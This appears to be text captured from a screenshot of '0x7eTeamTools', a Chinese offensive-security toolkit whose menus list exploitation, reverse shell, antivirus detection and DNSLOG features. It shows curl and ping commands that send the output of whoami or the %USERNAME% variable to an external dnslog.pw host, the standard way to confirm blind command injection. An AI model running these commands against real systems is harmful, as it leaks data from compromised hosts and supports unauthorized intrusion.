 0x7eTeamTools v1.2 By 陆泽
设置 关于 更新日志
基本工具 空间测绘 漏洞检测与利用 内网渗透 数据库 JS接口 辅助网站
常用命令 编码转码 反弹shell 字典生成 杀软识别 DNSLOG
dnslog地址 0x421.dnslog.pw 点击生成
命令执行场景 SQL注入场景 XXE场景 其他场景
常用命令
Liunx/Unix/Mac OS系统:
curl http://0x421.dnslog.pw/`whoami`
ping `whoami`.1cbschv4.dnslog.pw
Windows系统:
ping %USERNAME%.0x421.dnslog.pw
By 0x7eTeam 421